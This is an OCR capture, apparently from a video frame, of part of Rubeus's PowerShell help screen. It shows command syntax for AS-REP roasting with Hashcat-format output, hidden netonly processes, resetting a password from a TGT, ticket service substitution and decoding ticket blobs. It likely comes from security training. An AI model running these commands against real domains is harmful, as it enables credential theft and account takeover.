 Command Prompt - powershell
Perform AS-REP "roasting" for any users without preauth:
Rubeus.exe asreproast [/user:USER] [/domain:DOMAIN] [/dc:DOMAIN_CONTROLLER] [/ou:"OU=,..."] [/ldaps] [/nowrap]
Perform AS-REP "roasting" for any users without preauth, outputting Hashcat format to a file:
Rubeus.exe asreproast /outfile:hashes.txt /format:hashcat [/user:USER] [/domain:DOMAIN] [/dc:DOMAIN_CONTROLLER] [/ou:"OU=,..."] [/ldaps]
Perform AS-REP "roasting" for any users without preauth using alternate credentials:
Rubeus.exe asreproast /creduser:DOMAIN.FQDN\USER /credpassword:PASSWORD [/user:USER] [/domain:DOMAIN] [/dc:DOMAIN_CONTROLLER] [/ou:"OU,...
"] [/ldaps] [/nowrap]
Miscellaneous:
Create a hidden program (unless /show is passed) with random /netonly credentials, displaying the PID and LUID:
Rubeus.exe createnetonly /program:"C:\Windows\System32\cmd.exe" [/show]
Reset a user's password from a supplied TGT (AoratoPw):
Rubeus.exe changepw </ticket:BASE64 | /ticket:FILE.KIRBI> /new:PASSWORD [/dc:DOMAIN_CONTROLLER] [/targetuser:DOMAIN\USERNAME]
Calculate rc4_hmac, aes128_cts_hmac_sha1, aes256_cts_hmac_sha1, and des_cbc_md5 hashes:
Rubeus.exe hash /password:X [/user:USER] [/domain:DOMAIN]
Substitute an sname or SPN into an existing service ticket:
Rubeus.exe tgssub </ticket:BASE64 | /ticket:FILE.KIRBI> /altservice:ldap [/ptt] [/luid] [/nowrap]
Rubeus.exe tgssub </ticket:BASE64 | /ticket:FILE.KIRBI> /altservice:cifs/computer.domain.com [/ptt] [/luid] [/nowrap]
Display the current user's LUID:
Rubeus.exe currentluid
The "/consoleoutfile:C:\FILE.txt" argument redirects all console output to the file specified.
The "/nowrap" flag prevents any base64 ticket blobs from being column wrapped for any function.
NOTE: Base64 ticket blobs can be decoded with :
[IO.File]::WriteAllBytes("ticket.kirbi", [Convert]::FromBase64String("aa..."))
PS C:\Users\clint.barton>